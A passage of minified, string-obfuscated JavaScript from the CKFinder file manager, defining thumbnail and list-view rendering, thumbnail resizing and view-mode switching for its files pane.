%$%\'*"uk>99(lqZX[(/jv>,w>2/-2>\x19/\x03\x0e\x01E\x1b\x1aT\x01XK\x18\x04\x1a\x03\x15LP\b\x0fTV\x1e\fW\x14\x1a\x11\x18^\x02}#"gmw;%i|~d.3ut11{g:{wz}9gf 2v-\x1eZY\x1cYX,.!\x15Z\vH_OHWPP_Q\b\x14CJL_\x19\x1cTZ\x02b:9bd,2i,,9(>$>;9><\x1a0u+*zy>:(<s<\v\x07O\x07\x16\x04\x01J\x18\x1b\x0f\x1d\x05\b\x19RR\n\tNT\x1c\x02Y\x1c\v\x1b\x1c,\x0f\x1b\tiduJ`%{z*7\0\x02\x05\x04ut/1{g:q\x7fdhu{bX|jz\0\\_X_\x04\x06N\\\x07FJBJ\0I_C_R@qWC]jNIUSY\x17`(6m $2"h`j6165p-,XZ]\\-,gy3/r97,\x10\r\x03\x1a7\f\x1c\x02H\x14\x17aedgf\v\nMS\x1d\x01X\x13\x11\n\n\x17\x1d\x04:\x1etd"~y9du6rq4qp\x04\x06\x19\x18\x1bho46~l7vzrz0yOSOBPcOKMzCQI\x05\x0eFD\x1fAZNP\x16\x1d\x18\b\n\t\b\x1d\x17\x1f=<HJML=<w47AEDr` oXZhz2>.gPR\'&a"\x1dk^L\x05[l')}),CKFinder.define(S(";\x7fvxV.%'1k\b)#=%/8c\v'#5\"}\x05=0!$w\r2.1?0>\t\r\x115\r\0\x11H.\0\x06\x0e>\b\0\v\x15\x03\x17\x01"),[S("\x15br`m;XW[wqDDP\fp@KWDH^N_\x02hF\\TA\x1cr\\ZRnP_L\x12YQK")],function(e){"use strict";function t(e,t){this.finder=e,this.renderer=t}return t.prototype.preRender=function(t,n){var i=this.finder,r={lazyThumb:n.lazyThumb,displayName:n.displayName,displaySize:n.displaySize,displayDate:n.displayDate,descriptionId:S("2P_S\x1bQQU_\x16XXM\\m")+t.cid,dragPreviewId:S("?#*$n 7' e98.:`")+t.cid,getIcon:function(){return i.request(S(">Y)-'y# 2\x0e+&$"),{size:n.thumbSize,file:t})}},o=S("\x0f,}{3}q+5")+t.cid+S("\x1b>=}sARQ\x1e\x06FMA\x05OCGI\0G[U\\\x12F]\x18Z^\x15Q[H\x11IVJ-#")+S(t.isImage()?"\x1b<~uy\rMCY]\bRO]DH":"\x1e?CJD\x0eBLJB\x05@IDB")+'"'+(n.mode===S("7TPIO")?"":S("#\x04VR^DL\x17\t[DJ[X\v")+n.thumbSize+S("\x13dm-\x7f}p}sh'")+n.thumbSize+S("\x0e\x7fh*0"))+S("Cd!'3)d#(##sm60> 1wv%75?f~-,:\x13\x04\f\x17\x05\x11\x0f\b\x06K")+">";return o+=this.renderer.render(t,S(")lB@HzGE\\P"),e,r),o+=S(")\x16\x04@D\x10")},t}),CKFinder.define(S("\x0e{uif2W^P~v}\x7fi3I{rPMCWAV\taAEOX\x03kACTT@zZs_[]\x17^TH"),[],function(){return S("\x13(t6ttxih!?}tF\fDJH@U\nAGDN^\r[F\x1dSF]\x16\x15BVZPT_YE\x03\x1dmp`c 7' /((')pl)1=!6vu26,8w87;s;\x12\x0e\x12^F\x11\x14\x12\rKTaeQ\x07\x02\x17Q\x11\x1f\x15\x06\x05JZ\f\x13V\x10\x14S\vhtoa&%gk|4(pw,.fd?~rvpz7de:rh3p~MD\x02^Y\x07\x06TZJ\x17\tWV\x13\x0fYE\x1cTQA\x7fTWW\x12\x12\x1c@C\x1d`%#7%h%,.d.9#=sm$#'6vk\\]Qe>2*}=3\x01\x12\x11^F\x06\r\x01E\x0f\x03\x07\t@\n\n\x03\x12R\x06\x1dX\x14\x16\nT\x01\0A]\x17\v.bmmbla){~k\x7foe.rm3,\x19\x1d\x1c*\x7f*9nrhq{\"\x02ZY\x02\x04LR\tDHHN@\rRS\x10XF\x1dZT[R\x18DG\x19\x1cY_K!l!(\"h\"5'9wi8?;*ro)(uu?#v5;991~#\x1cA\v\x17J\v\x07\n\rI\x17\x16PB\x06]N{{O[\x11\x1f\x01FsFT\x1dCt")}),CKFinder.define(S("\x0fSZTzzqse7Tu\x7fiq{l\x0fgKOAV\tqAL]X\x03yFZ]S\\R]YEaQ\\M\x14zRR[%3\x10&*!#5-;"),[S("\x1ekEYV\x02gn`NFMOY\x03yKB@]SGQF\x19qQU_H\x13{QS$$0\n*\x03/+-g.$8")],function(e){"use strict";function t(e,t){this.finder=e,this.renderer=t}return t.prototype.preRender=function(t,n){var i=this.finder,r={lazyThumb:n.lazyThumb,displayName:n.displayName,displaySize:n.displaySize,displayDate:n.displayDate,descriptionId:S("\x1fCJD\x0eBLJB\x05MOXO\0")+t.cid,dragPreviewId:S(":XW[\x13[2 %n47#1e")+t.cid,getIcon:function(){return i.request(S("\fkactt`)spb^{vt"),{size:n.thumbSize,folder:t})}};return S(";\0QW\x1f)%\x7fa")+t.cid+S('\r,/s}s`g(4ts\x7f7}uq{2IUGN\x04FMA\x05OEGHH\\\\\x1dXFVY\x17\x16SYM[\x16U^QQ}c$"(6#eh;%\')pl?"4!6:!7#164y')+(n.mode===S("7TPIO")?"":S("\x1c=mkYMG\x1e\x06ROC\\A\x10")+n.thumbSize+S("*[T\x16FJYVZG\x0e")+n.thumbSize+S("\n{t6,"))+">"+this.renderer.render(t,S(" gMO@@Ts@\\GI"),e,r)+S("$\x19\tKA\x17")},t}),CKFinder.define(S(")i`jD@KUC\x1df@\\Z\x18lQHTHIRZ22"),[S("\x19ouxxllCNPF"),S("!HRQ@T^")],function(e,t){"use strict";function n(){this.reset()}var i={};return n.prototype={reset:function(){var e=this;e.dfd&&e.dfd.reject(),e.dfd=new t.Deferred,e.dfd.done(function(){e.callback&&e.callback(),e.reset()}),e.timeOutId=-1},assignJob:function(e){this.callback=e},runAfter:function(e){var t=this;t.timeOutId&&clearTimeout(t.timeOutId),t.timeOutId=setTimeout(function(){t.dfd.resolve()},e)}},{getOrCreate:function(t,r){return e.has(i,t)||(i[t]=new n),i[t].reset(),i[t].assignJob(r),i[t]}}}),CKFinder.define(S(" bieMKBBZ\x06gDHXBJC\x1etZXPE\x18nP_LO\x12jW5, -%,*4\x1e /<"),[S("+YCJJBBQ\\FP"),S("\x19pjixlf"),S("0\\SA]ZXRLM_"),S("7{r|RRY[Mo\x17+&36i\x05):/d\x05#=;1?&|\x17::;=:.233\b6\x05\x16"),S("\x0eL[W{}ppd8Uv~npxm0fHNFW\npNM^Y\x04oBCB__\x1du]YSDnP_LqTFV."),S("0ryu][RRJ\x16wTXHRZ3n\x04*( 5h\x1e /<?b\r =<=={\x13?;=*\x135:2\b6\x05\x16"),S('A\x01\b\x02,(#-;e\x06#);#5"}\x15=93$w\x0f3>+.q\v\b\x14\x0f\x01\n\x04\x0f\v\x1b?\x03\x0e\x1bB(\x06\x1c\x14 \x16\x1a\x11\x13\x05\x1d\v'),S("(jamECJJB\x1e\x7f\\P@ZRK\x16|RPXM\x10\x16('47j\x12/=$(%-$\"<\x0687${\x139;<<(\t93::\x12\x04\x10"),S('1qxr\\XS]K\x15nHTR\x10\x14)0,01*"::')],function(e,t,n,i,r,o,s,a,l){"use strict";var u={name:S("4a^BU[TZUQMi)$5"),reorderOnSort:!0,className:S('@")%i#/+-:g=%(9o3:4~2<:2+t,29*s=\x0f\x13\x06\x06\x16\x16F\x12\x01D\b\x04\b\x14C\x06\x1e\x19\x17\x01\x1d\x01'),attributes:{"data-role":S("(ECXX[GJG"),tabindex:30,role:S("2_]FB")},tagName:S("\x0fe}"),invertKeys:!1,collectionEvents:{change:function(t){var i=t.changed;if(i.name||i.date||i.size){var r=this.getChildViewElement(t),o=this.getOption(S("\x1axttr{vHGTkURNGGY"));o=n._getValue(o,this,[void 0,0]);var s=e.defaults(o,{lazyThumb:this.finder.request(S(";ZTRZz&'7\x10-3**"),{file:t,size:o.thumbSizeString})});r.replaceWith(this.getPreRenderer(t).preRender(t,s)),this.triggerMethod(S("1Q[]YRAQ\\M\x01NXP[%3"));var a=this.getOption(S("6SQJJW]D}P.'+$")).get(S("4A^BU[iRFX"));this.getOption(S("\x19~romr~YbMMBLA")).get(S("\x16zw}\x7f"))===S("(]B^AO]")&&this.resizeThumbs(a)}}},initialize:function(e){var t=this;if(e.displayConfig.set({mode:S("-BFCE"),thumbSizeString:null,currentThumbConfigSize:0,thumbClassName:""}),e.mode===S(';HUKR"2')){var n=t.getOption(S(".KYBB_ULuXV_S\\")).get(S("-ZGE\\P`]OS"));this.calculateThumbSizeConfig(n),this.resizeThumbs(n),this.applyBiggerThumbs(n),t.setThumbsMode()}else t.setListMode();r.attachModelEvents(this.collection,this),t.on(S("\x15p~t| }s~klEE"),function(e){var t=this;setTimeout(function(){var n=t.$el.closest(S(")qOMYO\x02B^^V\t\x17FV_\\\x18f"));if(t.$el[0].ownerDocument.defaultView){var i=parseInt(t.$el.offset().top),r=t.collection.indexOf(e),o=t.getThumbsInRow();if(r<o&&(window.scrollY||window.pageYOffset)&&i)return void window.scrollTo(0,0);var s=t.collection.length%o;r>=t.collection.length-(s||o)&&window.scrollTo(0,n.outerHeight())}},20)}),t.once(S("<O[Q$$0"),function(){t.$el.trigger(S('A!1!$2"')),t.$el.attr(S("2RF\\W\x1aTXX^P"),t.finder.lang.files.filesPaneTitle)}),t.once(S("\x15e\x7fwn"),function(){function e(e){t.trigger(S('=]S)")'),{evt:e})}var n=t.$el.closest(S("?n\")%i5' -d8.+$!!#"));n.on(S("\x1c~rvCJ"),e),t.once(S("\x11vvgadxa"),function(){n.off(S("2PX\\U\\"),e)})}),t.on(S("&UMGNN^"),function(){var e=t.finder.request(S("\x1eyOMFFV\x1fAB\\hI_E[K")),n=e&&e.cid;t.finder.config.displayFoldersPanel||t.lastFolderCid||t.focus(),t.lastFolderCid=n,t.getOption(S("1VZGEZVAzUUZTY")).get(S("\x12~{qs"))===S("\x17tpio")?t.setListMode():t.setThumbsMode()}),t.on(S("\valvf}xhv"),t.updateHeightForBorders,t)},childViewOptions:function(){return this.getOption(S('=ZV31."=\x06)). -')).toJSON()},applySizeClass:function(t){var n=this,i=!1;e.forEach(n.finder.config.thumbnailClasses,function(e,r){!i&&t<r?(n.$el.addClass(S("B /#k!!%/8a9&:=3!~")+e),i=!0):n.$el.removeClass(S("\rmdv<tzxpe:lqov~n3")+e)})},calculateThumbSizeConfig:function(t){if(t&&this.getOption(S(" EKPTIG^kFDMEJ")).get(S("E'5-\x1d\">!/ .9=!\x011&?-9;6>"))){var n=this.getOption(S("\vhd}\x7f|pkP{{p~\x7f")).get(S("0BWABPDcPLWYO")),i=e.filter(n,function(e){return e>=t}),r=e.isEmpty(i)?e.max(n):e.min(i),o=this.getOption(S(";XTMO, ;\0++ ./")).get(S("\x0e{xd\x7fqzt\x7f{[vt}uzm"))[r];return this.getOption(S("7\\PIKP\\G|//$*#")).set(S("!VKQHDtASOxX_GAW"),o.thumb),this.getOption(S('9^ROMR^9\x02--",!')).set(S("%ERZ[OEXyFZ]Sq\\ZS_PkP@^"),r),o}},resizeThumbs:function(e){this.$el.find(S("\x14;u|~4|rpx3vTDO")).css({width:e+S("=NG"),height:e+S("A2;")});var t=this;setTimeout(function(){t.trigger(S("\x11aznpCg|xn~&|xkES"))},400)},applyBiggerThumbs:function(e){var n=this;if(e&&n.getOption(S(")NB_]BNIr]]R\\Q")).get(S("0\\]WQ"))===S("6CPLWYO")){e=parseInt(e,10),this.applySizeClass(e);var i=this.getOption(S("\x1dzvSQNB]fIIN@M")).get(S("\x1d}jRSGMPqNREKiDBKGHcXHV"));if(!i||e>i){var r=this.calculateThumbSizeConfig(e);l.getOrCreate(S("\x14s\x7f{}j iynweE"),function(){n.$el.find(S("6[Q")).not(S("4\x1bU\\^\x14\\RPX\x13V#.,")).addClass(S("$FMA\x05EKQU\0ZGE\\P")),n.$el.find(S("&KA\x07I@J\0HF\\T\x1fZWZX")).each(function(){t(this).find(S("\x11{~s")).attr(S("\x11aaw"),n.finder.request(S("9\\RPX\x04X%5\v ++"),{size:e,file:n.collection.get(this.id)}))}),n.$el.find(S("%JN\x06JAM\x01KACTT@@\x19\\BRU\x19SV[")).attr(S("0B@P"),n.finder.request(S("\vjbbkuc(tqa_tww"),{size:e})),n.children.invoke(S("+X_GHWT@"),S("3G\\LRmI^ZHX"),{thumbSize:e,thumbSizeString:r.thumb}),n.trigger(S("\x1ahug{JPECWA\x1fGA\\LX"))}).runAfter(500)}else setTimeout(function(){n.trigger(S("\f~guuDbwuas-y\x7fn~n"))},400)}},setListMode:function(){this.getOption(S("!FJWUJFQjEEJDI")).set(S("4XYS]"),S("\x12\x7f}fb")),this.$el.removeClass(S('\vofh"vx~vg8b\x7fmtxh')).addClass(S("5U\\^\x14\\RPXM\x12,(17")),this.$el.find(S("\x169{r|6ztrz\rHVFI")).css({width:S("7YLNT"),height:S("\x14tccw")})},setThumbsMode:function(){this.getOption(S("\x0ekybb\x7fulUxv\x7fs|")).set(S("\f`aku"),S("8MRNQ_M")),this.$el.removeClass(S("\rmdv<tzxpe:tpio")).addClass(S("\fnei=w{\x7fqf;cplwyo"))},getThumbsInRow:function(){if(this.getOption(S("-JFCA^RMvYY^P]")).get(S("\rc`tt"))===S("9VROI")||this.collection.length<2)return 1;var e=this.getChildViewElement(this.collection.first());if(!e.length)return 1;var t,n,i=e.offset().top,r=1;for(t=1;t<this.collection.length&&(n=this.getChildViewElement(this.collection.at(t)),n.offset().top===i);t++)r+=1;return r},focus:function(){this.$el.focus()},getEmptyView:function(){var e=this.getEmptyViewData();return o.extend({title:e.title,text:e.text,displayLoader:e.displayLoader,displayInfo:!this.finder.config.readOnly})},getChildViews:function(){return this.$(S("\v`d"))},reorder:function(){var t=this,n=this._filteredSortedModels();if(e.some(n,function(e){return!t.getChildViewElement(e).length}))this.render();else{var i=e.map(n,function(e){return t.getChildViewElement(e)}),r=this.getChildViews(),o=e.filter(r,function(e){return-1===r.index(e)});this.triggerMethod(S("<_[Y/3'y6 )5,,8")),this._appendReorderedChildren(i),o.length,this.checkEmpty(),this.triggerMethod(S("@3',6!#5"))}},instantRenderChild:function(t){var i=this.getOption(S(" BJJHApNM^e[XDAAC"));i=n._getValue(i,this,[void 0,0]);var r=e.defaults(i,{lazyThumb:this.finder.request(S("\x0eiy}w)spbCplwy"),{file:t,size:i.thumbSizeString})});return this.getPreRenderer(t).preRender(t,r)},refreshView:function(){},getPreRenderer:function(e){return e.get(S('\x13b|s`"pi]sqzzR'))?new a(this.finder,this.finder.renderer):new s(this.finder,this.finder.renderer)}};return e.extend(u,r.getMethods()),u.events=e.extend({"mouseenter img":function(e){var n=t(e.currentTarget).closest(S("\x15z~")),i=setTimeout(function(){n.addClass(S("\rmdv<tzxp;dpvm6hukrB")),n.data(S('8ZQ]\x11Y[L#3+30,))e=#&)";;'),void 0)},1e3);n.data(S(":XW[\x13[%2!1-52.''g?% + %%"),i)},"mouseleave img":function(e){var n=t(e.currentTarget).closest(S("?,(")),i=n.data(S("1QXR\x18RRKZHRLIWP.l6*) )2<"));i&&(clearTimeout(i),n.data(S(")I@J\0JJCR@ZDA_XV\x14NRQXQJ4"),void 0)),n.removeClass(S("2P_S\x1bQQU_\x16OUQHm5*6)'"))}},r.getEvents(S("5Z^"))),i.extend(u)}),CKFinder.define(S('#P@^S\tjamECJJB\x1efVYEZVL\\I\x14zTRZ3n\x0e*71i\x01!%/\x02/" \f5=>}0:"'),[],function(){return S("!\x1eJIB\x06NL\x14\bPW\x10\x0eFD\x1fVAURfE]OS^KtZ\x1f=<`c')'4;th>%`\"&}%:&97tw95.f~\x7f~,\x12\x02_A\x1f\x1e[G\x01\x1dD\f\t\x19'\f\x1f\x1fZZT\b\vUX\x1d\b\x1a\x1b\x1a\x1f\x1dld?!pwsb*)njxl#l{w?wftq:hk\x7fmuxi\"\x02ZY\x1e\x04LR\tL[KL|_KYYTEzP\x15KJ\x1a\x19\x15\x05")}),CKFinder.define(S('C0 >3i\n\x01\r%#**"~\x0669%:6,<)t\x1a42:\x13N.\n\x17\x11I!\x01\x05\x0f%\r\0\v,\x15\x1d\x1e]\x10\x1a\x02'),[],function(){return S("0\rS\x13WYWDK\x04\x18NU\x10\\K.cb+6  zjkj?-/'!44*nvxgux=(:;:?=\f\x04_A\x10\x17\x13\x02JI\x0e\n\x18\fC\f\x1b\x17_\x17\x06\x14\x11Z\b\v\x1f\r\x15\x18\tB\"zy>$lr)l{kl\\\x7fkyyteZp5kj:9nrhq{\"\x02ZY\x02\x04LR\tFHGN\fPS\r\x0e;;\x0fGEWY\x18]SI\x01\x1f_J4.`c')'4;th('+c)9=7 y<89=+xe'&\x7f\x7f\t\x15L\r\x05\b\x03G\x15\x14VD\x1f\x1d\x0f\x01N{N\\\x15K|")}),CKFinder.define(S(',neiY_VVF\x1a{X\\LV^O\x12xV,$1l\x12,#0;f\x06"?9\x18&5&}\x15=93\x057.\b>29;-\x05\x13'),[S("\x15cy||hh\x7frlz"),S("7L\\BO\x1d~uy)/&&6j\x12\"%9&*8(=`\x168>6'z\x1a>+-u\x1d51;\x16\x03\x0e\f \x01\t\nI\f\x06\x1e"),S('D1#?<h\t\0\n$ +5#}\x0718&;9-?(s\x1b73\x05\x12M/\r\x16\x12H.\0\x06\x0e"\f\x03\n3\x14\x1e\x1fZ\x11\x19\x03')],function(e,t,n){"use strict";function i(e,t){this.finder=e,this.renderer=t}return i.prototype.preRender=function(i,r){var o=this.finder,s=this.renderer,a={lazyThumb:r.lazyThumb,displayName:r.displayName,displaySize:r.displaySize,displayDate:r.displayDate,descriptionId:S("\x10ryu9s\x7f{}4~~o~3")+i.cid,dragPreviewId:S("\x12p\x7fs;sjx}6lo{i\r")+i.cid,getIcon:function(){return o.request(S("\x17~pv~&z{kiBMM"),{size:r.listViewIconSize,file:i})}},l=S("-\x12[B\x11[W\t\x17")+i.cid+S("!\0\x03GIGT[\x14\bHGK\x03IY]W\x1e]ASZ\x1a\x07");return r.collection.forEach(function(r){var u=r.get(S("%HFEL"));if(u===S("\nbob`"))return void(l+=s.render(i,S("$cOKM`IDBnKC\\g[VC"),S('Cx1"y')+t+S("Ezh<-t"),a));if(u===S("\nem`k"))return void(l+=s.render(i,S("-hF\\T|RYPuRTUlRYJ"),S("'\x14]N\vOAO\\C\f\x10P_S\x1bQQU_H\x11QWL4l4*!2k$'%g%- +o%8\x7f1;1/z172>.4*}^")+n+S("\x11.<`q("),a));if(u===S("\x18}{oy"))return void(l+=s.render(i,S("0uSGQvS[ToS^K"),S('B\x7f0!x<3hj"8c".>6|5;\';6,\x1d;/9\x0e*-\t\x0f\x05KD\f\x12I\f\b\x1e\x0eLDN\x12\rM]\x07\x10K'),a));if(u===S("=MV:$"))return void(l+=s.render(i,S("7kP@^\x7fXRS\x16('4"),S("?|5&}?>gg!=d'-#)a6> >5!\x10>4<\t2&8v\x7f\t\x15L\x10\r\x1f\x03GBI[[^YNFP\f\x0fO[\x01\x12I"),a));if(u===S("\x0ej}afj"))return void(l+=s.render(i,S("\x1d[rPU[`AIJqAL]"),S("\n7xi03?ev-"),a));var c={template:void 0,templateHelpers:void 0};o.fire(S("\x13x|ecNp\x7fl&{wsE\x1bALHPKI\x12")+u,c),c.template&&c.template.length?l+=s.render(i,S(":xINJP-\x07+/!\x06#+$\x1f#.;`")+u,c.template,e.extend({},a,c.templateHelpers)):l+=s.render(i,S("\nNa}zvSt~\x7fB|s`"),S("\x17$m~% 2j{\x1e"),a)}),l+=S('\x17$6ni"')},i}),CKFinder.define(S(';HXFKa\x02\t\x05-+"":f\x1e.!=".$4!|\x12<:2+v\x162/)q\x19\x0f\r\x06\x06\x16+\x07\n\r*\x0f\x07\0C\n\0\x04'),[],function(){return S(":\x07]\x1d]S!21~f0/j*=$il%<*6lpqt!7517>>$`|rQCB\x07\x16\x04\x01\0\t\v\x06\x0eQO\b\x0e\x1c\x02\x17QT\x11\x17\x03\x19T\x19\x10\x1aP\x1a\roq?!pwsb*)~bxak22ji24|b9txx~p=bc\0HV\rJDKB\bTW\t\x12''\x13CAS]\x14Q_E\x05\x1b[NHR\x1c\x1f#-#07xd$#/g-%!+<}8<=1'ti#\"{{5)p3\x01\x03\x07\x0fD\x19\x1aG\x01\x1dD\x05\r\0\vO\r\fN\\\x07\x05\x17\x19FsFT\x1dC")}),CKFinder.define(S("\x1e\\kgKM@@T\beFN^@H]\0vX^VG\x1a`^]NI\x14pTMK\x16('4k\x03)+,,8\x19#:\x1c*>57!1'"),[S("1G]PPDD[VH^"),S(';HXFKa\x02\t\x05-+"":f\x1e.!=".$4!|\x12<:2+v\x162/)q\x19\t\r\x07*\x07\n\b$\r\x05\x06E\b\x02\x1a'),S("\x13`pnc9ZQ]uszzR\x0evFIUJF\\LY\x04jDBJC\x1e~ZGA\x19qWU^^Ns_R%\x02'/(k\"(<")],function(e,t,n){"use strict";function i(e,t){this.finder=e,this.renderer=t}return i.prototype.preRender=function(i,r){var o=this.finder,s=this.renderer,a={lazyThumb:r.lazyThumb,displayName:r.displayName,displaySize:r.displaySize,displayDate:r.displayDate,descriptionId:S(':XW[\x13Y/-&&6h"";*g')+i.cid,dragPreviewId:S(":XW[\x13[2 %n47#1e")+i.cid,getIcon:function(){return o.request(S('>Y/-&&6\x7f!"<\0)$"'),{size:r.listViewIconSize})}},l=S("1\x0eGF\x15_S\x05\x1b")+i.cid+S('"\x01\x04FJF[Z\x17\tOFH\x02V^^WQG\x1b^L\\W\x19\x1cY_K!l!("h"5\'9wi8?;*ro');return r.collection.forEach(function(r){var u=r.get(S("\x1cs\x7frE"));if(u===S("-GL__"))return void(l+=s.render(i,S(")lD@IK]yR]]wPZ[nP_L"),S("<\x01J[~")+t+S("\x10-=gp+"),a));if(u===S(" OCNA"))return void(l+=s.render(i,S("\x17^pv~R|szcDNOrLCP"),S("\f1zk0r~rgf+5{r|6ztrzS\fNJWQ\vQAL]\x06OBB\x02^P_V\x14@_\x1aZV^B\x11TPW%3+7f{")+n+S("\r2 du,"),a));if(u===S("3QXFCA")||u===S("A1*> ")||u===S(".KQEW"))return void(l+=s.render(i,S("/u\\BGMvS[ToS^K"),S("Dy2#vue?(s"),a));var c={template:void 0,templateHelpers:void 0};o.fire(S("\fag|dG{vc/pxt}\x7fi&~qsULL\x19")+u,c),c.template&&c.template.length?l+=s.render(i,S(":xINJP-\x07-/  4\x04-%&\x1d%(9b")+u,c.template,e.extend({},a,c.templateHelpers)):l+=s.render(i,S("/u\\BGMvS[ToS^K"),S('\x13(ar)$6n\x7f"'),a)}),l+=S(">\x03o50}")},i}),CKFinder.define(S("\x0fdtjg5V]Qqw~~n2JzMQNBP@U\bn@FN_\x02bFCE\x1d\x7f]FBaQ\\M\x15XRJ"),[],function(){return S("(\x15^JNAK\x0fS]S@G\b\x14TS_\x17]UQ[Lm7+&3e%,.d,\" (=b<8!'y#?2/{dQ`)6:\x01\x05\\imY\x12\x15Vccb\x17\x16\x10O\x19\x05\\\x10\x1b\x19\x03\x1a\x16\nT\x16\x13\x19\x1b\x13s!8#gjjreg*vq\x07\x07\x06\x19-f{on)7{vvnqs0xEU\n\x01WJTS\n\0\nVQ\rJNDP\x1fP_S\x1bDWKN\x06\x1eFE\x02`\"-/1((i/,>cn>!=$s{s)(t,#f'&'&a\x7f\x03\x0e\x0e\x16\t\vH\0\r\x1dBI\x1b\x04\n\x1b\x18S[S\t\bV\x04\f\0\x16\x1eA_\t\x16duj9\x7f~;'kff~ac hue:1c|rcp;3;a`%=[Z\x1d^Y\x1b,.! #PW\x10\x0eL_]G^Z\x1bQRL\x11\x1a\x19P\\\\Z,cbjd8;MA@CB76qo3>>&9;x0=-ry/2,+BHB^YXF\x0e\x1cG\x19\x04\x1e\x19,\x16P\f\x0fy}|\x7f~qE\t\v\x1d\x13^\x1cl`qp9'eln$lb`h}\"|xag9c\x7fro4itni{m\x02\x1fYX\x1b\x05OS\x06ZEYXoW`BUWA\x14\b\v\n\x18\x1e[H_\x1a\x1eB=:9~d,2i):)k1054onr: {%8*-\x18\"\x13/::\x12A_^YEA\x03\r\x1a\tLL\x10\x13\x14\vLR\x1a\0[\x12\x12\v\x1aZ\x06\x01\x06\x05@}|>,wugi6\x03\x03\x02\x05\x04ut/lo\x19\x1d\x1c\x1f+7mr%\x16\x14\x17d[__^.,\x1a\b\\[\x14!\x10\x02ZGUPV\r>\tBUW]C\x05\0\x12J]/%;}Nyi3)+&.rG")}),CKFinder.define(S('D1#?<h\t\0\n$ +5#}\x0718&;9-?(s\x1b73\x05\x12M%\r\t\x03\x14!\x07\f\x04%\x03"\x06\x03\x05$\x1a\x11\x02X\x13\x17\r'),[],function(){return S("\"\x1fPA\x18-!\x15NBZ\rMCQBA\x0e\x16V]Q\x15_SWYN\x13V.'-azOO<3vj\"8c*&#!>2-\x1996<<({! TV\\\x05\v\x15D\x06\n\x06\x1b\x1aWI\x19\x04C\x03\x1f\x10\x16\x16\x06U\x03\x1eU\x15\x15\x1a\x18\x18\fRvdpakvc'}`'hcczj~e2f}8tx|`7`g >vT\x0fQTEQEO\bTW\vYD\x03L_C\\VF\x18W[T\x1b\x04154\x02L0 ,c')'4;th>%`',??\x7f?;42>6>xe`r-/\x01\x0f\\imlZ\x0fYW\x11\x10QM\x07\x1b^\x05\x1b\x07\x18\x10V\n\x05EU\x13MCtv<.fjr;\f\x0esr54qp\x04\x06,u{e4vzvkj'9\x7fvx2FHNFW\bOINF\x07ICIW\x0fEX\x1fP[[BRVM\x1aNU\x10\\P$8o8?xf.<g9<-9-'p,/s!<{47+4>.p?3\fC\\imlZ\x0fZW\x11\x10QM\x07\x1b^\x05\x1b\x07\x18\x10V\n\x05EU\x13NCtv\tzy<$lr)l`y{`lwC\x7fpvvf5kj$i$`g >vT\x0fVF\\Q\x06ZU\x15\x05[\x12VU\x10ML8:\b\x1aR^N\x0702GF\x01B=KK\x7fk!/1vCvd8)pE")}),CKFinder.define(S("?\x03\n\x04**!#5g\x04%/9!+<\x7f\x17;?1&y\x011<-(s\x117,\x147\v\x06\x13"),[S("#QKBBZZID^H"),S(".EADWAM"),S("\x10ssp\x7fwyy}"),S("9WZNTQQ%56&"),S("5u|~PT_YO\x11i)$50k\x07'4-f\x03%?9/!$~\x11<8934,055\n4;("),S("\x1d]TfHLGAW\tjGM_GI^\x01iY]W@\x1bc_ROJ\x15xSPSP.n\x04*( 5\x11!,=\x06%5'!"),S("\x1fcjdJJACU\x07dEOYAK\\\x1fw[_QF\x19aQ\\MH\x13qWL4\x17+&3j\0.$,\x18$;\x1f+!44 6&"),S("<~uy)/&&6j\v(,<&.?b\b&<4!|\x02<3 +v\x162/)\b6\x05\x16M%\v\t\x02\x02\x1a;\x05\x1c>\b\0\v\x15\x03\x17\x01"),S("\x1b_VXvNEGQ\vhIC]EOX\x03kGCUB\x1de]PAD\x17zUVQRP\x10\x06(.&7\f(!'\x1f#.;"),S("\x0fdtjg5V]Qqw~~n2JzMQNBP@U\bn@FN_\x02bFCE\x1d\x7f]FBaQ\\M\x15XRJ"),S("4ASOL\x18ypzTP[%3m\x17!(6+)=/8c\v'#5\"}\x15=93$\x117<4\x153\x126\x13\x154\n\x01\x12H\x03\x07\x1d")],function(e,t,n,i,r,o,s,a,l,u,c){"use strict";var d={name:S("\x17TpioJt{h"),attributes:{tabindex:30},tagName:S("6SQO"),className:S("C'. j. &.?`8&5&\x7f1;'22**z.5p<0\x04\x18O\n\n\r\x03\x15\x01\x1d"),reorderOnSort:!0,childViewContainer:S('>K".&:'),template:u,invertKeys:!0,initialize:function(e){this.columns=new n.Collection([],{comparator:S("0A@Z[G_CA")}),this.model=new n.Model,o.attachModelEvents(this.collection,this),this.model.set(S("@ 1 "),S("E`dq\x7f\x7f{w")),this.model.set(S("-JJCR"),S("+\n\x0e\x17\x19\x06\x01\t")),this.updateColumns(),this.listenTo(e.displayConfig,S("\x1fCICMC@\x1cTG[^iU"),this.updateSortIndicator),this.listenTo(e.displayConfig,S("\x19ys}syz\x1aRMQPg_hZMOY"),this.updateSortIndicator),this.on(S("\x1erAYKNM_C"),this.updateHeightForBorders,this)},childViewOptions:function(){var e=this.getOption(S(")NB_]BNIr]]R\\Q")).toJSON();return e.collection=this.columns,e},onBeforeRender:function(){this.updateColumns()},isEmpty:function(){var e=!this.collection.length;return this.$el.toggleClass(S("\x1c~uy\rGKOAV\vKAZ^\x06I@^[I"),e),e},getEmptyView:function(){var e=this.getEmptyViewData();return l.extend({title:e.title,text:e.text,displayLoader:e.displayLoader,displayInfo:!this.finder.config.readOnly,template:c,tagName:S("6CJ"),className:""})},updateColumns:function(){
var e=new n.Collection,t=this.getOption(S("@%+04)'>\v&$-%*")).get(S("6[QJNmUXIv#.,\x10-?#"))-4+S("\x0f`i");e.add({name:S("\x11{p{{"),label:"",priority:10,width:t}),e.add({name:S("9TZQX"),label:this.finder.lang.settings.displayName,priority:20,sort:S("#JDKB")}),this.getOption(S(" EKPTIG^kFDMEJ")).get(S("D!/48%+2\x1f$4*"))&&e.add({name:S("1AZNP"),label:this.finder.lang.settings.displaySize,priority:30,sort:S("\x1elI[G")}),this.getOption(S("\x10u{`dywn[vt}uz")).get(S("\rjfca~rmQwc}"))&&e.add({name:S(">[!5'"),label:this.finder.lang.settings.displayDate,priority:40,sort:S("\x13ptbr")}),this.finder.fire(S('7TPIOjT[Hz"-/1((4'),{columns:e}),this.columns.reset(e.toArray()),this.model.set(S("/S^^FY[E"),this.columns),this.model.set(S("\r}`bePj"),this.getOption(S("\x1fDHQSHD_dGGLBK")).get(S("\x1ahsoj]Y"))),this.model.set(S(")YD^YlV\x7fCVVF"),this.getOption(S("@%+04)'>\v&$-%*")).get(S("\x0fc~`gVlYe||h")))},getThumbsInRow:function(){return 1},updateSortIndicator:function(){var 